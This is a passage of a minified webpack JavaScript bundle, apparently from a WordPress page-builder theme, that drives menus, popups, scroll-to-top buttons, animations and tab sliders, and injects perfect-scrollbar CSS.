n.e(448).then(n.bind(n,2647))).createPopper,i=o.parents(".flex-element-type-menu").first(),l="horizontal"===i.attr("data-direction")?"bottom":"right-start",a=i.attr("data-submenu-distance-from-menu"),s=o.parent();o.appendTo("body"),setTimeout((function(){let n={strategy:"fixed",modifiers:[{name:"preventOverflow",options:{altAxis:!0,rootBoundary:"document"}}]};n=e?{...n,placement:l,modifiers:[...n.modifiers,{name:"offset",options:{offset:[0,a]}}]}:{...n,placement:"bottom",modifiers:[...n.modifiers,{name:"offset",options:{offset:[0,10]}}]};const o=r(s[0],t,n);k(window).on("updatePopper",(()=>o.update()))}),100)};setTimeout((function(){k(".flex-element-type-menu__menu-item-children").each(c)}),10),T('.flex-block--is-popup .flex-element-type-menu__menu-item-link[href*="#"]').click((function(){T(".flex-element-type-popup-toggle--active").click()}))},A=()=>{k(".flex-element-type-menu").each(((e,t)=>{const n=k(t),o=n.find(".flex-element-type-menu__mobile-popup-template").html(),r=k(o);k("body").append(r),setTimeout((()=>{const e=r.find(".flex-element-type-menu-mobile-popup__menu");e[0]&&new x.Z(e[0],{suppressScrollX:!0});const t=r.find(".flex-element-type-menu-mobile-popup__header-close-button");t.on("click",(()=>{r.removeClass("flex-element-type-menu-mobile-popup--open"),k("body").removeClass("flex-element-type-menu-mobile-popup-open")})),n.find(".flex-element-type-menu__trigger").on("click",(()=>{r.addClass("flex-element-type-menu-mobile-popup--open"),k("body").addClass("flex-element-type-menu-mobile-popup-open")})),T('.flex-element-type-menu-mobile-popup__menu-item-link[href*="#"]').click((function(){t.click()})),r.find(".flex-element-type-menu-mobile-popup__menu-item-children-toggle").on("click",(function(){const e=k(this),t=e.parents(".flex-element-type-menu-mobile-popup__menu-item").first(),n=t.children(".flex-element-type-menu-mobile-popup__menu-item-children").first();e.toggleClass("open"),t.toggleClass("open"),n.stop().slideToggle(200)}))}),10)}))};var P=n(3609),E=n.n(P),M=n(3609),L=n(9439),W=n.n(L),Y=n(3609);const O={popupID:"popup1",allowPageScroll:!0,appearAnimation:{id:"slideRight",data:{easing:"easeInOutQuart",duration:.4,delay:0,travel:100}},autoAppear:!0,autoAppearDelay:0,appearWhenScrolledToBlock:!1,appearWhenScrolledToBlockAnchor:"block-anchor",autoDisappear:!1,autoDisappearDelay:10,disappearWhenScrolledToBlock:!1,disappearWhenScrolledToBlockAnchor:"block-anchor",disappearWhenClickedOutside:!1},H=Y("html"),R=()=>{Y(".flex-block--is-popup").each((function(){const e=Y(this),t=e.data("popup-settings")||O;let n=!1;const o=e=>setTimeout((function(){n=e}),10);let r=!1;const i="flex-block--popup-visible",l=()=>{e.addClass(i),t.autoDisappear&&(r&&clearTimeout(r),r=setTimeout(a,1e3*t.autoDisappearDelay)),t.allowPageScroll||H.css("overflow","hidden"),e.trigger("show"),e.focus(),o(!0),H.addClass("a-flex-popup-is-open"),setTimeout((function(){Y(window).trigger("updatePopper"),e.addClass("flex-block--popup-finished-opening")}),t.appearAnimation?1e3*t.appearAnimation.data.duration+100:0)},a=()=>{e.removeClass("flex-block--popup-finished-opening"),e.removeClass(i),window.allowPageScroll||H.css("overflow",""),e.trigger("hide"),o(!1),setTimeout((function(){H.removeClass("a-flex-popup-is-open")}),t.appearAnimation?1e3*t.appearAnimation.data.duration+100:0)};if(e.attr("id",t.popupID),t.appearAnimation?(e.addClass(`flex-block--popup-appear-animation-${t.appearAnimation.id}`),Object.entries(t.appearAnimation.data).map((([t,n])=>{let o=n;return"delay"!==t&&"duration"!==t||(o+="s"),e[0].style.setProperty(`--${t}`,o)}))):e.addClass("flex-block--popup-appear-animation-none"),Y(document).on("click",`a[href*="#${t.popupID}"]`,(function(e){e.preventDefault(),n||l()})),t.autoAppear){const e=window.setInterval((()=>{var n;(void 0!==(null===(n=window.flexData)||void 0===n?void 0:n.animationChunkLoaded)||t.autoAppear)&&(setTimeout((function(){setTimeout((function(){l()}),1e3*t.autoAppearDelay)}),100),window.clearInterval(e))}),100)}t.appearWhenScrolledToBlock&&Y("#"+t.appearWhenScrolledToBlockAnchor).viewportChecker({classToAdd:"",classToRemove:"",offset:100,invertBottomOffset:!0,repeat:!0,callbackFunction:function(e,t){l()},scrollHorizontal:!1}),t.allowPageScroll&&e.addClass("flex-block--popup-allow-scroll"),t.disappearWhenScrolledToBlock&&Y("#"+t.disappearWhenScrolledToBlockAnchor).viewportChecker({classToAdd:"",classToRemove:"",offset:100,invertBottomOffset:!0,repeat:!0,callbackFunction:function(e,t){a()},scrollHorizontal:!1}),t.disappearWhenClickedOutside&&(e.click((t=>{t.target.isSameNode(e[0])&&a()})),Y(document).click((t=>{!n||Y(t.target).hasClass("flex-element-type-menu__menu-item-children")||Y(t.target).parents(".flex-element-type-menu__menu-item-children").length||e.find(t.target).length||a()}))),e.find(".flex-element-type-popup-close-button").click(a);const s=W()((function(e){e.preventDefault(),n?a():l()}),100);Y("body").on("click",`[data-toggle-popup-id="${t.popupID}"]`,s)}))};var X=n(4791),j=n.n(X),$=n(3609),D=n(3609);const B=()=>{D(".flex-element-type-popup-toggle").each((function(){const e=D(this),t=e.attr("data-toggle-popup-id");if(""===t)return;const n=D(`.flex-block--is-popup#${t}`);n.length&&(n.on("show",(()=>{e.addClass("flex-element-type-popup-toggle--active")})),n.on("hide",(()=>{e.removeClass("flex-element-type-popup-toggle--active")})))}))};var I=n(3609);const N=()=>{I("body").on("click",".flex-element-type-close-block",(function(){const e=I(this),t=e.attr("data-animation"),n=e.parents(".flex-block").first();"slideUp"===t?n.slideUp(300,(()=>{I(window).trigger("updatePopper")})):(n.hide(),I(window).trigger("updatePopper"))}))};var F=n(7109);const z="flex-element-type-tabs2-arrow",U="flex-element-type-tabs2-text";function K(e,t){if(!e)return;const n=document.createElement(t);try{!function(e,t){E().each(e.attributes,(function(){t.setAttribute(this.name,this.value)}))}(e,n)}catch(e){console.log(e)}n.innerHTML=e.innerHTML,E()(e).replaceWith(n)}function V(e,t){let n=e.attr(t);return n?n.split("\\").join(""):null}E()((()=>{E()('body:not([class*="flex"])').length&&E()("html").addClass("flex-third-party")}));var q=n(2946),J=n.n(q),Z=n(3609);const G=".flex-block__element--scroll-top",Q=G.substring(1)+"-sticky",ee=G.substring(1)+"-float",te=new Map,ne=new Map;function oe(e){const t=Z(window).height()+Z(window).scrollTop(),n=Z("footer").offset().top,o=te.get(e);void 0!==o&&Z(e).css({bottom:t>n?o.bottom+(t-n):o.bottom})}function re(e){let t=Z(window).scrollTop()>0;e.classList.contains(ee)&&(t=Z(window).height()+Z(window).scrollTop()>ne.get(e)+Z(e).height());const n=t?"all":"none",o=~~t;Z(e).css({"pointer-events":n,opacity:o})}const ie=()=>{const e=function(){const e=document.querySelectorAll(G);return Array.from(e).filter((({classList:e})=>e.contains(Q)||e.contains(ee)))}();e.forEach((e=>{const t=Z(e).offset().top;ne.set(e,t),Z(e).css({position:"fixed"}),re(e),oe(e);const n=function(e){const t=e.parentElement.parentElement,n=Z(t).height(),o=document.querySelector("#wpadminbar"),r=o?Z(o).height():0,i=Z(e).width(),l=Z(e).height(),a=getComputedStyle(e);let s="unset",c="unset",u="unset",d=+a.getPropertyValue("--position-left").slice(0,-2),f=+a.getPropertyValue("--position-top").slice(0,-2),p=+a.getPropertyValue("--el-width").slice(0,-2),h=+a.getPropertyValue("--el-height").slice(0,-2);return d=(0,F.fh)(d),f=(0,F.fh)(f),p=(0,F.fh)(p),h=(0,F.fh)(h),d<=window.innerWidth/2?u=d:s=window.innerWidth-d-i,c=n-f-l,window.innerHeight-(c+l)<=0&&(c=window.innerHeight-l-r),{top:"unset",right:s,bottom:c,left:u,width:p,height:h}}(e);te.set(e,n),Z(e).css(n);const o=e.parentNode.parentNode;e.parentNode.removeChild(e),o.appendChild(e)})),Z(window).on("scroll",(()=>{e.forEach((e=>{re(e),oe(e)}))}));const t=".flex-element-scroll-top";document.querySelectorAll(t+"--layout-variant-rounded").forEach((e=>{const n=+e.getAttribute("data-radius"),o=e.querySelector(t+"__text");new(J())(o).radius(n).forceWidth(!0).dir(-1)})),Z("body").on("click",".flex-element-scroll-top",(function(){return Z(this).css("pointer-events","none"),Z("html, body").animate({scrollTop:0},"slow","swing",(()=>{Z(this).css("pointer-events","auto")})),!1}))};var le=n(2472),ae=n.n(le),se=n(3609),ce=n(3609);const ue=()=>se(document.defaultView),de=(e,t)=>!(!e.length||"true"!==e.attr(t))||(!e.length||"false"!==e.attr(t))&&void 0,fe=window.innerWidth>767,pe=(e,t)=>{if(e.length){const n=e.parents(".flex-block__main-container"),o=ue(),r=o.innerHeight(),i=o.scrollTop();let l=e.offset().top;const a=e.css("--position-top");void 0!==a&&(l=16*Number(a.replace("em",""))+n.offset().top),l-=i,l=100*l/r,e.hasClass("flex-block__element--element_id_5a08942161d5")&&console.log(l),ae()(l,0,90)&&t()}},he={},me=(e,t=!1,n,o)=>{if(e.length){const r=((e,t,n)=>{let o=0;if(e.length){const r=ue(),i=r.innerHeight(),l=r.scrollTop(),a=e.attr("class");let s=he[a];s||(s=e.offset().top,he[a]=s);let c=i-i*(n/100)-(s-l);c=100*c/(i*t/100),c=j()(c,0,100),o=c}return o})(e,n,o);t&&t(r)}},ve=e=>{var t;const n=null===(t=window.flexData)||void 0===t?void 0:t.animations;n&&Object.entries(n).forEach((([t,n])=>((t,n)=>{Object.entries(n).forEach((([n,o])=>{((t,n,o)=>{const r=fe?t:t.split("__")[0],{preset:i,presetConfig:l}=n;if(!l.enabled||!i)return;let a=`.flex-block__element--block-${o}.flex-block__element--${r}`;const s=se(a),c=s.hasClass("flex-block__element--synced"),u=s.hasClass("flex-block__element--has-animation"),d=s.hasClass("flex-block__element--mobile-animation-disabled"),f=d&&!fe,p=!c&&!fe&&!u,h=!fe&&!t.includes("mobile")&&!c;if((f||p)&&(d&&s.removeClass("flex-block__element--has-animation"),s.css("opacity","1")),h)return;if("custom"===i){const[e]=l.steps,t=(e=>({"--animation-top":e.top/16+"rem","--animation-left":e.left/16+"rem","--animation-rotate":e.rotateZ+"deg","--animation-rotate-y":e.rotateY+"deg","--animation-opacity":e.opacity/100,"--animation-scale":e.scale/100,"--animation-blur":e.blur+"px","--animation-color":e.color}))(e);!function(e,t){e&&t&&Object.entries(t).forEach((([t,n])=>e.style.setProperty(t,n)))}(s.get(0),t)}let{actionType:m}=l;m=fe||"hover"!==m?m:"appear";let v=s.parents(".flex-group").last();const b=s.parent();b&&b.hasClass("server-rendered")&&(v=b.find(`.flex-group[data-groups_and_elements*='${r}'][data-device="${fe?"desktop":"mobile"}"]`).last());const g=s.parents(".flex-block--is-popup").first(),y=g.length;let w="";["flex-block__element--mobile-vertical-alignment-bottom","flex-block__element--mobile-vertical-alignment-middle","flex-block__element--desktop-vertical-alignment-bottom","flex-block__element--desktop-vertical-alignment-middle"].forEach((e=>{s.hasClass(e)&&(s.removeClass(e),w+=" "+e)}));const _=ce(`<div\n        class="flex-element-animation-helper ${w}" \n        data-block-id="${o}"\n        data-id="${r}"\n      />`);s.parent().hasClass("flex-element-animation-helper")||(s.after(_),s.appendTo(_),s.css({position:"relative",top:0,left:0}));const x=de(v,"data-play-hover-animations")?v:_,k=de(v,"data-play-click-animations")?v:_,T=(t=!1,n=!0)=>e(i,l,!1,a,t,n,!1);if("appear"===m){const e=()=>{window.flexData.appearedElements[o+r]||(window.flexData.appearedElements[o+r]=!0,T())};y?(g.on("show",(()=>T())),g.on("hide",(()=>T(!0)))):(pe(s,e),ue().on("scroll",(()=>pe(s,e))))}if("click"===m){if("typewriter"===n.preset){const e=T(!1,!1);let t=!1;return void k.click((()=>{t&&e.reverse(),e.play(),t=!0}))}k.click((function(e){s.hasClass("clicked")?(s.removeClass("clicked"),T(!0)):(s.addClass("clicked"),T())})).attr("data-animation-duration",l.duration+l.delay)}if("hover"===m&&fe){let e=T(!1,!1),t=!1,n="";const o=e=>se(a).attr("data-animation-finished",e),r=()=>{const e=se(a).attr("data-animation-finished");return void 0===e||!!e||"false"!==e&&void 0};x.mouseenter((()=>{t&&(e.reverse(),t=!1)})),x.mouseleave((()=>{t||(e.reverse(),t=!0)})),x.on("mouseenter mouseleave",(()=>{if(r()){o(!1),e.play();const t=(()=>{function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return e()+e()+e()})();n=t,e.finished.then((()=>{n===t&&o(!0)}))}}))}if("scroll"===m){const e=T(!1,!1),{scrollDuration:t,scrollStartPoint:n}=l,o=l.delay+l.duration,r=t=>{const n=t*o/100;e.seek(n*e.animatables.length)};me(s,r,t,n),ue().on("scroll",(()=>me(s,r,t,n)))}})(n,o,t)}))})(t,n)))},be=()=>{ce(window).on("mousemove",(function(e){const{pageX:t,pageY:n}=e;ce(".flex-group:visible").each((function(){const e=ce(this),{top:o,left:r}=e.offset(),i=e.width(),l=e.height();t>=r&&t<=r+i&&n>=o&&n<=o+l?e.data("hovered")||(e.data("hovered",!0),e.attr("hovered",""),e.trigger("mouseenter"),de(e,"data-trigger-links")&&ce("body").addClass("a-group-is-hovered")):(e.data("hovered")&&(e.trigger("mouseleave"),ce("body").removeClass("a-group-is-hovered")),e.data("hovered",!1),e.removeAttr("hovered"),ce("body").css("cursor","auto"))}))}));let e=!1;ce(window).on("click",(t=>{const n=ce(".flex-group[hovered]");n.length&&!e&&(e=setTimeout((function(){clearTimeout(e),e=!1}),100),function(e,t){const n=e.metaKey||e.ctrlKey,o=t.parents(".flex-block");if(!de(t,"data-trigger-links"))return;const r=t.attr("data-all_elements").split(" ").filter((e=>""!==e));let i=!1;r.reverse().forEach(((e,t)=>{const n=o.find(`.flex-block__element--${e}`);n.is("a")?i=n:n.find("a").length&&(i=ce(n.find("a")[0]))})),i&&setTimeout((()=>{"_blank"===i.attr("target")||n?window.open(i.attr("href"),"_blank"):document.location.href=i.attr("href")}),parseInt(t.attr("data-animation-duration"))+100)}(t,n))}))};var ge=n(3609),ye=n(3609);function we(e=!1){ye(".flex-block").each(((t,n)=>{const o=ye(n);(o[0].hasAttribute("data-block-id")?o.attr("data-block-id"):o.parents(".flo-block").attr("data-id"))||console.error("The blockID cannot be deletected!"),f(o,0,null,e)})),c(),function(){window.addEventListener("resize",r()((()=>{(e=>{const t=window.innerWidth;if((e=>{const t=e>767?"desktop":"mobile",n=t!==window.currentFlexViewport;return n&&(window.currentFlexViewport=t),n})(t))if(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement){const e=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange"],n=o=>{v(t),e.forEach((e=>document.removeEventListener(e,n,!1)))};e.forEach((e=>document.addEventListener(e,n,!1)))}else v(t)})(),y()}),150));const e=`${m}__video--has-image ${m}__play-button:not(.uses-popup)`,t=`${m}__video--has-image ${m}__play-button.uses-popup`;if(p("body").on("click",e,b),p("body").on("click",t,g),p("body").on("click",".flex-no-controls",(function(){let e=this;e.paused?e.play():e.pause()})),window.flexTextMagnificationLevel&&1!==window.flexTextMagnificationLevel){const e=document.getElementsByTagName("html")[0],t=window.getComputedStyle(e,null).fontSize;let n=parseFloat(t)/window.flexTextMagnificationLevel;p("html").css("font-size",n/window.flexTextMagnificationLevel+"px")}setTimeout((()=>{y()}),0)}(),function(){let e=ge(".flex-style-tag");e.length&&e.each((function(){let e=ge(this),t=e.html();ge("head").append(t),e.remove()}));let t=ge(".themes-custom-overlay");t.length&&(t.on("mouseenter",(e=>{let t=ge(e.target).parents(".flex-block__element--shape").attr("class");t=t.split(" ");let n=t[t.length-1].split("-");n=n[n.length-1];let o=ge(".themes-custom-button-"+n);ge(e.target).parents(".flex-block__element--shape").addClass("flex-visible"),o.addClass("flex-visible")})),t.on("mouseleave",(e=>{let t=ge(e.target).parents(".flex-block__element--shape").attr("class");t=t.split(" ");let n=t[t.length-2].split("-");n=n[n.length-1];let o=ge(".themes-custom-button-"+n);ge(e.target).parents(".flex-block__element--shape").removeClass("flex-visible"),o.removeClass("flex-visible")})));let n=ge(".services-overlay-link");n.length&&(n.on("mouseenter",(e=>{let t=ge(e.target).parents(".flex-block__element--shape").attr("class");t=t.split(" ");let n=t[t.length-1].split("-");n=n[n.length-1];let o=ge(".services-bottom-text-"+n),r=ge(".services-bottom-line-"+n),i=ge(".services-custom-bg-"+n),l=ge(".services-custom-title-"+n),a=ge(".services-custom-text-"+n);o.addClass("flex-services-visible"),r.addClass("flex-services-visible"),i.addClass("flex-services-visible"),l.addClass("flex-services-visible"),a.addClass("flex-services-visible"),ge(e.target).parents(".flex-block__element--shape").addClass("flex-services-visible")})),n.on("mouseleave",(e=>{let t=ge(e.target).parents(".flex-block__element--shape").attr("class");t=t.split(" ");let n=t[t.length-2].split("-");n=n[n.length-1];let o=ge(".services-bottom-text-"+n),r=ge(".services-bottom-line-"+n),i=ge(".services-custom-bg-"+n),l=ge(".services-custom-title-"+n),a=ge(".services-custom-text-"+n);o.removeClass("flex-services-visible"),r.removeClass("flex-services-visible"),i.removeClass("flex-services-visible"),l.removeClass("flex-services-visible"),a.removeClass("flex-services-visible"),ge(e.target).parents(".flex-block__element--shape").removeClass("flex-services-visible")})))}(),setTimeout((()=>{w("body").on("click",".flex-element-type-accordion .flex-element-type-accordion__item-body",(function(e){const t=w(this).parents(".flex-element-type-accordion__item"),n=t.find(".flex-element-type-accordion__item--background").length>0,o=t.siblings();w.each(o,((e,t)=>{w(t).hasClass("expanded")&&_(w(t),n)})),_(t,n)}))}),300),S(),A(),k(window).on("reRenderAll",(()=>{k("body > .flex-element-type-menu__menu-item-children").remove(),k("body > .flex-element-type-menu-mobile-popup").remove(),S(),A()})),(()=>{const e="flex-element-type-instagram";E()("."+e).each(((t,o)=>{const r=E()(o),i=r.find("."+e+"__images-wrap");if(r.hasClass(e+"--layout-masonry")){const t=()=>{n.e(319).then(n.t.bind(n,5594,7)).then((({default:t})=>{new t(i[0],{items:"."+e+"__link",columnWidth:0})}))};r.find("img").on("load",t),t()}}))})(),(()=>{const e="flex-element-type-search";M("."+e).each(((t,n)=>{const o=M(n),r=o.find("input"),i=o.find("form"),l=o.hasClass(e+"--expand-mode"),a=o.find(`.${e}__icon`),s=o.find(`.${e}__close-icon`);l?(o.parent().css("pointer-events","none"),a.on("click",(()=>{o.hasClass(e+"--opened")?o.find("form").submit():o.addClass(e+"--opened")})),s.on("click",(()=>{o.removeClass(e+"--opened")}))):a.on("click",(()=>{o.find("form").submit()}));const c=window.localStorage.getItem("flexSearchSuggestions");let u=c?JSON.parse(c):[];i.on("submit",(e=>{const t=r.val();if(!u.includes(t)){let e=[...u];e.push(t),window.localStorage.setItem("flexSearchSuggestions",JSON.stringify(e))}}))}))})(),R(),window.runLottiePlayer=e=>{n.e(690).then(n.bind(n,429)).then((()=>{const t=e.find("lottie-player")[0],n=JSON.parse(e.attr("data-user-data")),{action:o,lottieFileData:r}=n;(null==t?void 0:t.play)&&("autoplay"===o?t.play():"hover"===o?(e.parent().mouseenter((()=>{t.play()})),e.parent().mouseleave((()=>{t.pause()}))):"scroll"===o&&setTimeout((()=>{$.getJSON(r.url,(n=>{const o=n.op,r=()=>{const{innerHeight:n}=window,r=.8*n,i=e.offset().top+e.height()/2-window.scrollY,l=j()(i/r,0,1);let a=Math.round(o*l);a=j()(a,0,o),t.seek(a)};r(),$(window).on("scroll",r)}))})))}))},B(),N(),ie(),E()(".static-parallax").each(((e,t)=>{const n=E()(t),o=n.find("img"),r=()=>{setTimeout((function(){n.css({"background-image":`url(${o[0].currentSrc}`})}),10)};r(),o.on("load",(()=>r())),E()(window).resize((()=>r()))})),setTimeout((function(){E()("."+z).each(((e,t)=>{const n=E()(t),o=n.attr("data-selected-tabs-element"),r=n.parents(".flex-block").first();let i=!1;if(i="default"===o?r.find(".flex-element-type-tabs2__slider").first():r.find(`.flex-block__element--${o} .flex-element-type-tabs2__slider`),!i||!i.length)return;const l=n.attr("data-role");n.on("click",(()=>{i.slick("next"===l?"slickNext":"slickPrev")})),(0,F.os)(n,i);const a=e=>{const t=i.find(`.slick-slide[data-slick-index="${e}"]`);t.attr("data-elements-color-per-slide")&&(0,F.ed)(n[0],i[0])?(n.css({"--custom-color":t.attr("data-elements-color-per-slide")}),n.addClass(`${z}--has-custom-colors`)):n.removeClass(`${z}--has-custom-colors`)};setTimeout((()=>a(0)),10),E()(window).on("tabs2Initialized",(()=>a(0))),i.on("beforeChange",((e,t,n,o)=>{a(o)}))})),E()("."+U).each(((e,t)=>{const n=E()(t),o=n.attr("data-selected-tabs-element"),r=n.parents(".flex-block").first();let i=!1;if(i="default"===o?r.find(".flex-element-type-tabs2__slider").first():r.find(`.flex-block__element--${o} .flex-element-type-tabs2__slider`),!i||!i.length)return;(0,F.os)(n,i);const l=(e,t=!0)=>{const o=i.find(`.slick-slide[data-slick-index="${e}"]`),r="button"===o.attr("data-link-type"),l=Number(i.parents(".flex-element-type-tabs2").attr("data-slide-speed")),a=o.attr("data-url");a&&""!==a?n.css("cursor","pointer"):n.css("cursor","auto"),n.off("click"),n.on("click",(()=>{a&&""!==a?(n.css("cursor","pointer"),"1"===o.attr("data-open-in-new-tab")?window.open(a,"_blank").focus():window.open(a,"_self")):n.css("cursor","auto")}));const s=()=>{n.find(`.${U}__title`).text(V(o,"data-title"));let e=V(o,"data-text")?V(o,"data-text"):"";e=e.replace(/<p>(.*)<\/p>/g,"$1\n"),e=e.replace(/<\/p><p>/g,"<br>"),n.find(`.${U}__text`).html(e.replace(/<\/?(?!a)(?!ul)(?!ol)(?!li)(?!br)(?!strong)(?!i)\w*\b[^>]*>/gi,"")),n.find(`.${U}__lower-title`).text(V(o,"data-lower-title")),r&&(n.find(`.${U}__button`).css("display","inline-flex"),n.find(`.${U}__button`).attr("href",o.attr("data-button-url")),n.find(`.${U}__button span`).text(V(o,"data-button-label")),"1"===o.attr("data-button-new-tab")?n.find(`.${U}__button`).attr("target","_blank"):n.find(`.${U}__button`).attr("target","")),o.attr("data-elements-color-per-slide")&&(0,F.ed)(n[0],i[0])?(n.css({"--custom-color":o.attr("data-elements-color-per-slide")}),n.addClass(`${U}--has-custom-colors`)):n.removeClass(`${U}--has-custom-colors`)};t?(n.children().animate({opacity:0},l/2,(()=>s())),r?n.children().animate({opacity:1},l/2,(()=>E()(`.${U}__button`).show())):n.children().not(`.${U}__button`).animate({opacity:1},l/2,(()=>E()(`.${U}__button`).hide()))):(function(e,t){const n=V(t,"data-title-tag");K(e.find(`.${U}__title`)[0],n);const o=V(t,"data-text-tag");K(e.find(`.${U}__text`)[0],o);const r=V(t,"data-lower-title-tag");K(e.find(`.${U}__lower-title`)[0],r)}(n,o),s())};setTimeout((()=>l(0,!1)),10),E()(window).on("tabs2Initialized",(()=>l(0,!1))),i.on("beforeChange",((e,t,n,o)=>{l(o)}))})),(()=>{var e;const t=ce(".flex-element-type-popup-toggle");(null===(e=window.flexData)||void 0===e?void 0:e.animations)&&Object.keys(window.flexData.animations).length?Promise.all([n.e(126),n.e(47)]).then(n.bind(n,9048)).then((({playAnimation:e})=>e)).then((e=>{window.flexData.animationChunkLoaded=!0,ve(e),be(),t.addClass("clickable")})):(be(),t.addClass("clickable"))})(),E()(".flex-element-type-tabs2-pagination").each(((e,t)=>{const n=E()(t),o=n.attr("data-selected-tabs-element"),r=n.parents(".flex-block").first();let i=!1;i="default"===o?r.find(".flex-element-type-tabs2__slider").first():r.find(`.flex-block__element--${o} .flex-element-type-tabs2__slider`),i&&i.length&&("function"==typeof E().fn.slick?r.find(`[data-selected-tabs-element='${o}'] .flex-element-type-tabs2-pagination__total-slides`).text(i.slick("getSlick").slideCount):i.on("init",((e,t)=>{r.find(`[data-selected-tabs-element='${o}'] .flex-element-type-tabs2-pagination__total-slides`).text(t.slideCount)})),i.on("beforeChange",((e,t,n,i)=>{var l=(i||0)+1;r.find(`[data-selected-tabs-element='${o}'] .flex-element-type-tabs2-pagination__current-slide`).text(l)})))}))}),100)}},6946:(e,t,n)=>{(t=n(8922)(!1)).push([e.id,"/*\r\n * Container style\r\n */\r\n.ps {\r\n  overflow: hidden !important;\r\n  overflow-anchor: none;\r\n  -ms-overflow-style: none;\r\n  touch-action: auto;\r\n  -ms-touch-action: auto;\r\n}\r\n\r\n/*\r\n * Scrollbar rail styles\r\n */\r\n.ps__rail-x {\r\n  display: none;\r\n  opacity: 0;\r\n  transition: background-color .2s linear, opacity .2s linear;\r\n  -webkit-transition: background-color .2s linear, opacity .2s linear;\r\n  height: 15px;\r\n  /* there must be 'bottom' or 'top' for ps__rail-x */\r\n  bottom: 0px;\r\n  /* please don't change 'position' */\r\n  position: absolute;\r\n}\r\n\r\n.ps__rail-y {\r\n  display: none;\r\n  opacity: 0;\r\n  transition: background-color .2s linear, opacity .2s linear;\r\n  -webkit-transition: background-color .2s linear, opacity .2s linear;\r\n  width: 15px;\r\n  /* there must be 'right' or 'left' for ps__rail-y */\r\n  right: 0;\r\n  /* please don't change 'position' */\r\n  position: absolute;\r\n}\r\n\r\n.ps--active-x > .ps__rail-x,\r\n.ps--active-y > .ps__rail-y {\r\n  display: block;\r\n  background-color: transparent;\r\n}\r\n\r\n.ps:hover > .ps__rail-x,\r\n.ps:hover > .ps__rail-y,\r\n.ps--focus > .ps__rail-x,\r\n.ps--focus > .ps__rail-y,\r\n.ps--scrolling-x > .ps__rail-x,\r\n.ps--scrolling-y > .ps__rail-y {\r\n  opacity: 0.6;\r\n}\r\n\r\n.ps .ps__rail-x:hover,\r\n.ps .ps__rail-y:hover,\r\n.ps .ps__rail-x:focus,\r\n.ps .ps__rail-y:focus,\r\n.ps .ps__rail-x.ps--clicking,\r\n.ps .ps__rail-y.ps--clicking {\r\n  background-color: #eee;\r\n  opacity: 0.9;\r\n}\r\n\r\n/*\r\n * Scrollbar thumb styles\r\n */\r\n.ps__thumb-x {\r\n  background-color: #aaa;\r\n  border-radius: 6px;\r\n  transition: background-color .2s linear, height .2s ease-in-out;\r\n  -webkit-transition: background-color .2s linear, height .2s ease-in-out;\r\n  height: 6px;\r\n  /* there must be 'bottom' for ps__thumb-x */\r\n  bottom: 2px;\r\n  /* please don't change 'position' */\r\n  position: absolute;\r\n}\r\n\r\n.ps__thumb-y {\r\n  background-color: #aaa;\r\n  border-radius: 6px;\r\n  transition: background-color .2s linear, width .2s ease-in-out;\r\n  -webkit-transition: background-color .2s linear, width .2s ease-in-out;\r\n  width: 6px;\r\n  /* there must be 'right' for ps__thumb-y */\r\n  right: 2px;\r\n  /* please don't change 'position' */\r\n  position: absolute;\r\n}\r\n\r\n.ps__rail-x:hover > .ps__thumb-x,\r\n.ps__rail-x:focus > .ps__thumb-x,\r\n.ps__rail-x.ps--clicking .ps__thumb-x {\r\n  background-color: #999;\r\n  height: 11px;\r\n}\r\n\r\n.ps__rail-y:hover > .ps__thumb-y,\r\n.ps__rail-y:focus > .ps__thumb-y,\r\n.ps__rail-y.ps--clicking .ps__thumb-y {\r\n  background-color: #999;\r\n  width: 11px;\r\n}\r\n\r\n/* MS supports */\r\n@supports (-ms-overflow-style: none) {\r\n  .ps {\r\n    overflow: auto !important;\r\n  }\r\n}\r\n\r\n@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {\r\n  .ps {\r\n    overflow: auto !important;\r\n  }\r\n}\r\n",""]),e.exports=t},7544:(e,t,n)=>{var o=n(3379),r=n(6946);"string"==typeof(r=r.__esModule?r.default:r)&&(r=[[e.id,r,""]]);o(r,{insert:"head",singleton:!1}),e.exports=r.locals||{}},3379:(e,t,n)=>{"use strict";var o,r=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),i=[];function l(e){for(var t=-1,n=0;n<i.length;n++)if(i[n].identifier===e){t=n;break}return t}function a(e,t){for(var n={},o=[],r=0;r<e.length;r++){var a=e[r],s=t.base?a[0]+t.base:a[0],c=n[s]||0,u="".concat(s," ").concat(c);n[s]=c+1;var d=l(u),f={css:a[1],media:a[2],sourceMap:a[3]};-1!==d?(i[d].references++,i[d].updater(f)):i.push({identifier:u,updater:m(f,t),references:1}),o.push(u)}return o}function s(e){var t=document.createElement("style"),o=e.attributes||{};if(void 0===o.nonce){var i=n.nc;i&&(o.nonce=i)}if(Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),"function"==typeof e.insert)e.insert(t);else{var l=r(e.insert||"head");if(!l)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");l.appendChild(t)}return t}var c,u=(c=[],function(e,t){return c[e]=t,c.filter(Boolean).join("\n")});function d(e,t,n,o){var r=n?"":o.media?"@media ".concat(o.media," {").concat(o.css,"}"):o.css;if(e.styleSheet)e.styleSheet.cssText=u(t,r);else{var i=document.createTextNode(r),l=e.childNodes;l[t]&&e.removeChild(l[t]),l.length?e.insertBefore(i,l[t]):e.appendChild(i)}}function f(e,t,n){var o=n.css,r=n.media,i=n.sourceMap;if(r?e.setAttribute("media",r):e.removeAttribute("media"),i&&btoa&&(o+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=o;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(o))}}var p=null,h=0;function m(e,t){var n,o,r;if(t.singleton){var i=h++;n=p||(p=s(t)),o=d.bind(null,n,i,!1),r=d.bind(null,n,i,!0)}else n=s(t),o=f.bind(null,n,t),r=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return o(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;o(e=t)}else r()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=(void 